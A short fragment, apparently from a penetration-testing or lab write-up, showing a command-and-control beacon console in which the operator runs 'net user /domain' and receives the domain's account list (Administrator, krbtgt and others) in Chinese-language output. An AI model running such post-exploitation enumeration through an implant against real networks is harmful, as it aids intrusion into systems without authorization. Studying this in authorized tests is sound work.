 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 scaner.sec 的域控制器处理。
\\ad.scaner.sec 的用户帐户
-------------------------------------------------------------------------------
Administrator            db                       Guest
krbtgt
命令成功完成。